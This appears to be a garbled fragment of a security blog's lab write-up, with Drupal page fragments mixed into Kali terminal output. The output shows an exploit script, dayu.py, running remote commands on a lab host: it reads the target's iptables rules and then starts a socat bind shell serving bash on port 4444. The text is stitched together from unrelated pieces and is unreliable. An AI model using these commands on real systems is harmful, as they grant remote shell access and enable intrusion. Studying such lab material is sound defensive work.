 drwxr-xr-x  2 root root 4096 May 14  2018 .
First post on my Drupal site! Still under construction.
drwxr-xr-x 81 root root 4096 Jan 29 09:32 ..
-rw-r--r--  1 root root  295 May 15  2018 rules.v4
Read more Log in or register to post comments
-rw-r--r--  1 root root  285 May 15  2018 rules.v6
dayupinkys
root@kali:~/Desktop/dayupinkys# python3 ./dayu.py -t 192.168.182.138 -c "cat /etc/iptables/rules.v4" -p 8000
[+] Sending command exploit
Request new password
[+] Prepping trigger
[+] Sending trigger
[+] Result: # Generated by iptables-save v1.6.0 on Tue May 15 02:46:06 2018
*filter
:INPUT ACCEPT [714:49326]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [442:57902]
-A OUTPUT -o eth0 -p tcp -m tcp --tcp-flags FIN,SYN,RST,PSH,ACK,URG SYN -m state --state NEW -j DROP
COMMIT
# Completed on Tue May 15 02:46:06 2018
root@kali:~/Desktop/dayupinkys# python3 ./dayu.py -t 192.168.182.138 -c "socat TCP-LISTEN:4444,reuseaddr,fork EXEC:bash,pty,s
tderr,setsid,sigint,sane" -p 8000
[+] Sending command exploit
[+] Prepping trigger
by Drupal
[+] Sending trigger
大余安全
https://blog.csdn.net/qq_34801745